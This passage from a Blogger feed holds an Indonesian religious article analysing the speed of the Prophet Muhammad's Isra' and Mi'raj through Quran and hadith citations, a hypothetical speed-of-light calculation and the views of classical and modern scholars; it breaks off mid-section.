Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/s72-w640-h236-c\/Untitled-41.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-8911032705139971958"},"published":{"$t":"2025-12-26T09:06:00.001+08:00"},"updated":{"$t":"2025-12-26T09:06:07.934+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":" Isra’ dan Mi’raj"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/s1020\/605102466_3415303695287226_4981752612625548886_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1020\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcQB-UzuvBFPtCiYsBceAhR5DgN0cx8sQaI5SJYfnZgMOwQ_Okqbk1yZyc5LqBUKIRfuOyMeIF_6ud6khL2TBwV_SNcGCWexzmYESZNqyUY9UlMx3tcr30DAUM44lMeqtezyhwp9R7L5YabafBIczccP67q2M7FURslcQwhkBhfTGZOqm2YRZxznZm8oz\/w283-h400\/605102466_3415303695287226_4981752612625548886_n.jpg\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003EANALISIS KECEPATAN MI'RAJ NABI MUHAMMAD SAW DARI BUMI KE SIDRATUL MUNTAHA DALAM PERSPEKTIF AL-QUR'AN, AL-HADITS, ILMU ASTRONAUTIKA MODERN, DAN PANDANGAN ULAMA' \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EASTRONAUTIKA\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Ci\u003EOleh: Al-Habib Prof.Dr.KH.R. Shohibul Faroji Al-Azhmatkhan Al-Husaini \u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EABSTRAK\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeristiwa Isra’ dan Mi’raj merupakan salah satu mukjizat terbesar Nabi Muhammad SAW yang mengandung dimensi transendental sekaligus menantang akal manusia. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerjalanan yang mencakup perpindahan dari Masjidil Haram ke Masjidil Aqsa (Isra’) dan kemudian naik melalui lapisan langit hingga Sidratul Muntaha (Mi’raj) terjadi dalam waktu yang sangat singkat, bahkan sebagian riwayat menyatakan \"sebagian malam\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETulisan ini bertujuan untuk menganalisis konsep kecepatan dalam peristiwa ini dengan pendekatan multidisipliner: melalui tinjauan teks suci Al-Qur’an dan Al-Hadits, perbandingan dengan ilmu astronautika modern yang membahas kecepatan relativistik dan jarak antariksa, serta pandangan para ulama terkemuka dalam menafsirkan hakikat peristiwa ini. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKajian ini menemukan bahwa Mi’raj adalah mukjizat yang melampaui hukum fisika konvensional, di mana Nabi Muhammad SAW dibawa oleh kekuasaan Allah SWT dalam bentuk perjalanan ruh dan jasad yang hakiki, menembus dimensi ruang-waktu, sehingga perhitungan kecepatan fisik konvensional menjadi tidak relevan. Namun, jika dianalisis secara simbolis-matematis berdasarkan jarak objek terjauh yang diketahui dalam astronomi (batas alam semesta teramati), kecepatan yang diperlukan mencapai orde yang tak terbayangkan, menguatkan bahwa ini adalah tanda kebesaran Ilahi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKata Kunci: Isra’, Mi’raj, Kecepatan, Sidratul Muntaha, Astronautika, Mukjizat, Ruang-Waktu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB I - PENDAHULUAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPeristiwa Isra’ dan Mi’raj adalah titik tolak penting dalam sejarah Islam, yang terjadi setahun sebelum hijrah. Selain mengandung perintah shalat lima waktu, peristiwa ini menimbulkan pertanyaan mendalam tentang hakikat perjalanan tersebut: \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Apakah perjalanan fisik atau ruhani? \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. Bagaimana memahami kecepatan perjalanan yang melintasi dimensi langit dalam waktu semalam? \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPertanyaan-pertanyaan ini memerlukan pendekatan yang integratif antara wahyu, ilmu pengetahuan, dan pemikiran keislaman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB II - DALIL AL-QUR'AN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eسُبْحَانَ الَّذِي أَسْرَىٰ بِعَبْدِهِ لَيْلاً مِّنَ الْمَسْجِدِ الْحَرَامِ إِلَى الْمَسْجِدِ الْأَقْصَى الَّذِي بَارَكْنَا حَوْلَهُ لِنُرِيَهُ مِنْ آيَاتِنَا إِنَّهُ هُوَ السَّمِيعُ الْبَصِيرُ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Mahasuci (Allah), yang telah memperjalankan hamba-Nya (Muhammad) pada malam hari dari Masjidil Haram ke Masjidil Aqsa yang telah Kami berkahi sekelilingnya agar Kami perlihatkan kepadanya sebagian tanda-tanda (kebesaran) Kami. Sesungguhnya Dia Maha Mendengar, Maha Melihat.\" (QS. Al-Isra’: 1).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat ini menegaskan peristiwa Isra’ sebagai perjalanan malam yang nyata (bi ‘abdihi: dengan hamba-Nya), menunjukkan keikutsertaan jasad Nabi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB III - DALIL AL-HADITS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHadits panjang dari Anas bin Malik riwayat Imam Al-Bukhari dan Muslim merinci tahapan Mi’raj.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKecepatan dan waktu digambarkan dalam sabda Nabi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفَأُتِيتُ بِالْبُرَاقِ... فَرَكِبْتُهُ حَتَّى أَتَيْتُ بَيْتَ الْمَقْدِسِ... ثُمَّ عُرِجَ بِنَا إِلَى السَّمَاءِ الدُّنْيَا فَاسْتُفْتِحَ...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Kemudian didatangkan kepadaku Buraq... lalu aku menungganginya hingga sampai ke Baitul Maqdis... Kemudian kami dinaikkan (Mi’raj) ke langit dunia, lalu dimintakan pembukaan (pintu)...\" (HR. Al-Bukhari).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam riwayat lain, durasi perjalanan digambarkan sangat singkat. Nabi SAW bersabda:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفُرِجَ سَقْفُ بَيْتِي وَأَنَا بِمَكَّةَ، فَنَزَلَ جِبْرِيلُ عَلَيْهِ السَّلَامُ فَفَرَجَ صَدْرِي... ثُمَّ عَرَجَ بِنَا إِلَى السَّمَاءِ... فَلَمْ يُعَرِّجْ يَوْمَئِذٍ فِيمَا أَرَى حَتَّى رَجَعَ إِلَى مَكَّةَ وَأَصْبَحَ وَبِطْنَهُ بَطْنِي قَدْ وَجَدَ بَرْدَهُمْ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Dibukalah atap rumahku saat aku di Makkah, lalu turun Jibril AS dan membelah dadaku... Kemudian dia membawaku naik (Mi’raj) ke langit... Maka menurut pandanganku pada malam itu, beliau (Jibril) tidak berputar (lama) hingga kembali ke Makkah, dan pada pagi harinya, perut Beliau (Jibril) masih terasa dinginnya membelah dadaku.\" (HR. Muslim).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKeterangan \"perut Jibril masih terasa dingin\" menunjukkan durasi yang sangat singkat, bahkan mungkin hanya sekejap.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB IV - ANALISIS ASTRONAUTIKA MODERN: JARAK DAN KECEPATAN HIPOTESIS\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk memberikan perspektif saintifik, kita dapat membuat perhitungan hipotetis. Sidratul Muntaha, dalam pemahaman banyak ulama, berada di luar dimensi langit fisik kita. Namun, jika kita mencoba mengukur jarak berdasarkan objek terjauh yang diketahui ilmu pengetahuan modern (batas alam semesta teramati\/observable universe), jaraknya sekitar 46.5 miliar tahun cahaya (≈ 4.4 x 10²⁶ meter).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAsumsi durasi perjalanan Mi’raj (dari Bumi ke Sidratul Muntaha pulang-pergi) adalah sebagian malam, misalnya 1\/10 malam atau sekitar 1 jam (3600 detik). Kecepatan rata-rata yang diperlukan (v) adalah:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ev= Jarak \/ waktu = (2 x 4.4 x 10²⁶ meter) \/ 3600 detik ≈ 2.44 x 10²³ meter\/detik.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKecepatan cahaya (c) adalah 3 x 10⁸ m\/s. Dengan demikian, kecepatan hipotetis Mi’raj adalah sekitar 8.1 x 10¹⁴ kali kecepatan cahaya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAngka ini jauh melampaui batas teori relativitas Einstein,yang menyatakan tidak ada benda bermassa yang dapat mencapai kecepatan cahaya. Perhitungan ini bukan untuk membatasi mukjizat dengan hukum fisika, tetapi justru menunjukkan bahwa peristiwa Mi’raj terjadi dalam ranah yang melampaui hukum fisika kita, di bawah kekuasaan mutlak Allah SWT (سبحانه وتعالى).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBAB V - PANDANGAN ULAMA' TERKEMUKA TENTANG HAKIKAT DAN KECEPATAN MI'RAJ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.1. IMAM IBNU KATSIR\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Ibnu Katsir (Tafsir Ibn Katsir): Menegaskan bahwa Isra’ dan Mi’raj terjadi dalam keadaan jaga, dengan jasad dan ruh, sebagai mukjizat dan ujian keimanan. Kecepatan dan mekanismenya adalah perkara gaib yang hanya Allah yang tahu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.2. SYAIKHUL ISLAM IBNU TAIMIYYAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyaikhul Islam Ibnu Taimiyyah (Majmu’ Al-Fatawa): Mi’raj adalah peristiwa hakiki, sesuai dengan kebesaran Allah. Beliau menolak pendapat yang mengatakan Mi’raj hanya mimpi atau perjalanan ruh saja.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5.3. PROF.DR. ZAGHLUL AN-NAJJAR\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EProf. Dr. Zaghlul An-Najjar (Ilmuwan Tafsir Ilmi): Mi’raj 